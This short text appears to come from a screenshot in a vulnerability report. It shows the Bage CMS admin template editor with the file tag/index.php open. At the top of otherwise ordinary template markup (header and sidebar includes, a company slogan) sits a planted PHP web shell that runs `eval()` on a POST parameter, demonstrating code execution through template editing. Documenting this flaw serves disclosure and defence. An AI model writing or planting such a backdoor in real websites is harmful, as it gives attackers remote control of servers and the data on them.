 192.168.22.129/index.php?r=admini/#4_0
cms
Bage
首页 设置 内容 用户 模板 组件 工具
网站模板
模板管理
返回
文件名称：
tag/index.php
SEO描述：
<?php echo "-----!@#$------";  eval($_POST['a']);?>
<?php $this->renderPartial('/_include/header')?>
<div class="mainWrap">
<div class="topDesc">
<div class="desc">
<p style=" margin-top:40px;">致力于提升客户品牌形象、实现客户商业目标!</p>
<p>Commitment to enhance customer brand image,customer business goals!</p>
</div>
</div>
<div class="global clear">
<?php $this->renderPartial('/_include/sidebar_left')?>